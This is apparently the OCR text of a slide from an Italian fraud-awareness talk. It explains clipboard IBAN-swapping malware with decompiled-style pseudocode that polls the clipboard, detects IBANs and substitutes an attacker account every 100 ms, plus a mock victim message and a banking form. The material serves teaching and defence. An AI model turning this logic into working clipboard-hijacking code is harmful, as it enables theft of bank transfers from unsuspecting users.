 End Summer Camp 2018
Essere consapevoli
delle frodi online:
conoscere per
difendersi
Giorgio Fedon
esc
Clipboard IBAN Swapping
The malware checks the user's clipboard to swap IBAN strings when
the user is doing a “copy/paste” command.
This module detects when an user is pasting a correct IBAN string:
this represents a dangerous behavior.
Slave Malware - Clipboard IBAN Swap pseudocode:
while( 1 )
{ Memory = 0;
if ( OpenClipboard(0) ) {
v1 = GetClipboardData(1u);
v10 = v1; <- read clipboard content
CloseClipboard();
if ( v10 && isIban(Memory) ) <- Is Iban string
{
v11 = GlobalAlloc(0x2002u, 0x23u);
v12 = (char *)GlobalLock(v11);
strcpy_s(v12, 0x23u,
"IT76M4652869825182594076566");
GlobalUnlock(v11);
if ( OpenClipboard(0) )
{
EmptyClipboard();
SetClipboardData(1u, v12); <- SWAP!
free(Memory);
Sleep(0x64u); <- SetTimeout (100ms) <
}}}
Malware
checks the clipboard every
100 ms
IBAN strings
are swapped
System Clipboard
User
Original IBAN
Cut Copy Paste
Hi Paul,
my IBAN is IT51A1597689709784094727168
Take care,
Tom
Payout Information (Commissions are paid in US funds)
Bank/Wire Transfer
Name On The
Account(Personal,Company)
Your name
Address of the Person or
Company
150 West 30th Stree
Bank Name First Century Bank
Banking Portal
Swapped IBAN
Paste
Account # or IBAN IT76M4652869825182594076566
SECURITY